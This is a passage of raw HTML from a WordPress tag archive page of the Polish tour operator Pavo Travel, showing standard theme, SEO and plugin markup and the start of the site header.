

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pavotravel.com/tag/bell/
body_size: 17231
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8" />
	

	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- CSS
  ================================================== -->
				<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
		
	<!--[if IE 7]>
		<link rel="stylesheet" href="http://pavotravel.com/wp-content/themes/tourpackage-v2-00/stylesheet/ie7-style.css" /> 
		<link rel="stylesheet" href="http://pavotravel.com/wp-content/themes/tourpackage-v2-00/stylesheet/font-awesome/font-awesome-ie7.min.css" /> 
	<![endif]-->	
	
	<link rel="shortcut icon" href="http://pavotravel.com/wp-content/uploads/2015/03/3-16x16.png" type="image/x-icon" /><meta property="og:image" content="http://pavotravel.com/wp-content/uploads/2015/03/Krakow_Klasztor_Norbertanek-150x150.jpg"/><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archiwa: bell - Pavo Travel</title>

<link rel="stylesheet" href="http://pavotravel.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.8.3" type="text/css" media="all" />
	<link rel="canonical" href="http://pavotravel.com/tag/bell/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archiwa: bell - Pavo Travel" />
	<meta property="og:url" content="http://pavotravel.com/tag/bell/" />
	<meta property="og:site_name" content="Pavo Travel" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://pavotravel.com/tag/bell/","url":"http://pavotravel.com/tag/bell/","name":"Archiwa: bell - Pavo Travel","isPartOf":{"@id":"http://pavotravel.com/#website"},"primaryImageOfPage":{"@id":"http://pavotravel.com/tag/bell/#primaryimage"},"image":{"@id":"http://pavotravel.com/tag/bell/#primaryimage"},"thumbnailUrl":"http://pavotravel.com/wp-content/uploads/2015/03/Krakow_Klasztor_Norbertanek.jpg","breadcrumb":{"@id":"http://pavotravel.com/tag/bell/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://pavotravel.com/tag/bell/#primaryimage","url":"http://pavotravel.com/wp-content/uploads/2015/03/Krakow_Klasztor_Norbertanek.jpg","contentUrl":"http://pavotravel.com/wp-content/uploads/2015/03/Krakow_Klasztor_Norbertanek.jpg","width":3513,"height":2125,"caption":"Krakow monastery"},{"@type":"BreadcrumbList","@id":"http://pavotravel.com/tag/bell/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://pavotravel.com/"},{"@type":"ListItem","position":2,"name":"bell"}]},{"@type":"WebSite","@id":"http://pavotravel.com/#website","url":"http://pavotravel.com/","name":"Pavo Travel","description":"Nasza misja to promowanie Małopolski jako miejsca z atrakcjami dla każdego. Sprawdź naszą ofertę!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://pavotravel.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pavo Travel &raquo; Feed" href="http://pavotravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pavo Travel &raquo; Comments Feed" href="http://pavotravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pavo Travel &raquo; bell Tag Feed" href="http://pavotravel.com/tag/bell/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pavotravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='language-selector-css' href='http://pavotravel.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector-click.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pkt-style-css' href='http://pavotravel.com/wp-content/themes/tourpackage-v2-00/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pkt-foundation-css' href='http://pavotravel.com/wp-content/themes/tourpackage-v2-00/stylesheet/foundation-responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='http://pavotravel.com/wp-content/themes/tourpackage-v2-00/style-custom.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Droid+Serif-css' href='http://fonts.googleapis.com/css?family=Droid+Serif%3An%2Ci%2Cb%2Cbi&#038;subset=latin%2Ccyrillic%2Cgreek%2Cvietnamese%2Cgreek-ext%2Ccyrillic-ext%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Open+Sans-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3An%2Ci%2Cb%2Cbi&#038;subset=latin%2Ccyrillic%2Cgreek%2Cvietnamese%2Cgreek-ext%2Ccyrillic-ext%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://pavotravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='awesome-weather-css' href='http://pavotravel.com/wp-content/plugins/awesome-weather/awesome-weather.css?ver=6.4.7' type='text/css' media='all' />
<style id='awesome-weather-inline-css' type='text/css'>
.awesome-weather-wrap { font-family: 'Open Sans', sans-serif;  font-weight: 400; font-size: 14px; line-height: 14px; } 
</style>
<link rel='stylesheet' id='opensans-googlefont-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://pavotravel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='http://pavotravel.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='http://pavotravel.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='themeblvd_gmap-css' href='http://pavotravel.com/wp-content/plugins/theme-blvd-responsive-google-maps/assets/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='http://pavotravel.com/wp-content/themes/tourpackage-v2-00/stylesheet/superfish.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://pavotravel.com/wp-content/themes/tourpackage-v2-00/stylesheet/fancybox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='http://pavotravel.com/wp-content/themes/tourpackage-v2-00/stylesheet/jquery.fancybox-thumbs.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://pavotravel.com/wp-content/themes/tourpackage-v2-00/stylesheet/font-awesome/font-awesome.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='flex-slider-css' href='http://pavotravel.com/wp-content/themes/tourpackage-v2-00/stylesheet/flexslider.css?ver=6.4.7' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="http://pavotravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://pavotravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"http:\/\/pavotravel.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://pavotravel.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.8" id="cookie-law-info-js"></script>
<script type="text/javascript" src="http://pavotravel.com/wp-content/plugins/theme-blvd-responsive-google-maps/assets/jquery.gmap.min.js?ver=3.0" id="gmap-js"></script>
<script type="text/javascript" src="http://pavotravel.com/wp-content/themes/tourpackage-v2-00/javascript/jquery.fitvids.js?ver=1.0" id="fitvids-js"></script>
<link rel="https://api.w.org/" href="http://pavotravel.com/wp-json/" /><link rel="alternate" type="application/json" href="http://pavotravel.com/wp-json/wp/v2/tags/496" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://pavotravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WPML ver:3.1.8.3 stt:1,4,3,47,42;0" />
	
<!--[if lt IE 9]>
<style type="text/css">
	div.shortcode-dropcap.circle,
	div.anythingSlider .anythingControls ul a, .flex-control-nav li a, 
	.nivo-controlNav a, ls-bottom-slidebuttons a{
		z-index: 1000;
		position: relative;
		behavior: url(http://pavotravel.com/wp-content/themes/tourpackage-v2-00/stylesheet/ie-fix/PIE.php);
	}

	ul.gdl-accordion li, ul.gdl-toggle-box li{ overflow: hidden; }
	
	.logo-wrapper{ overflow: hidden; width: 240px !important; }	
</style>
<![endif]-->
		<style type="text/css" id="wp-custom-css">
			div.gdl-page-item {
    margin-top: 0px;
}		</style>
		</head>
<body class="archive tag tag-bell tag-496">
<div class="body-outer-wrapper " >
	<div class="body-wrapper">
		<div class="header-outer-wrapper no-top-slider">
			<div class="header-area-wrapper">
				<!-- top navigation -->
									<div class="top-navigation-wrapper boxed-style">
						<div class="top-navigation-container container">
							<div class="top-social-wrapper"><div id="gdl-social-icon" class="social-wrapper gdl-retina"><div class="social-icon-wrapper"><div class="social-icon"><a target="_blank" href="#"><img src="http://pavotravel.com/wp-content/themes/tourpackage-v2-00/images/icon/social-icon/facebook.png" alt="facebook" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="#"><img src="http://pavotravel.com/wp-content/themes/tourpackage-v2-00/images/icon/social-icon/twitter.png" alt="twitter" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="https://plus.google.com/105283930458395581911/about "><img src="http://pavotravel.com/wp-content/themes/tourpackage-v2-00/images/icon/social-icon/google-plus.png" alt="google_plus" width="18" height="18" /></a></div></div></div></div><div class="top-navigation-left-text">Polish Incoming Touroperator</div><div class="top-search-wrapper">									<div class="gdl-search-form">
										<form method="get" id="searchform" action="http://pavotravel.com//">
											<input type="submit" id="searchsubmit" value="" />
											<div class="search-text" id="search-text">
												<input type="text" value="" name="s" id="s" autocomplete="off" data-default="" />
											</div>
											<div class="clear"></div>
										</form>
									</div>
									</div><div class="top-navigation-right-text"><div>
<img src="http://themes.goodlayers2.com/tourpackage/wp-content/uploads/2013/08/icon-mail.png" style="width: 14px; float: left; margin-top: 3px; " alt=""/>
<span style="margin-right: 15px; margin-left:  5px; font-size: 12px; line-height: 14px; color: #fff; ">info@pavotravel.pl</span>
</div>
<div>
<img src="http://themes.goodlayers2.com/tourpackage/wp-content/uploads/2013/08/icon-phone.png" style="width: 12px; float: left; margin-top: 3px;" alt=""/>
<span style="font-size: 12px; line-height: 14px;  color: #fff;">0048 662 101 909</span></div></div>							<div class="clear"></div>
						</div>
					</div> <!-- top navigation wrapper -->
								
				<div class="header-wrapper boxed-style">
					<div class="header-container container">
						<!-- Get Logo -->
						<div class="logo-wrapper">
							<a href="http://pavotravel.com/"><img src="http://pavotravel.com/wp-content/uploads/2014/09/pavotravel.png" alt=""/></a>						</div>

						<!-- Navigation -->
						<div class="gdl-navigation-wrapper">
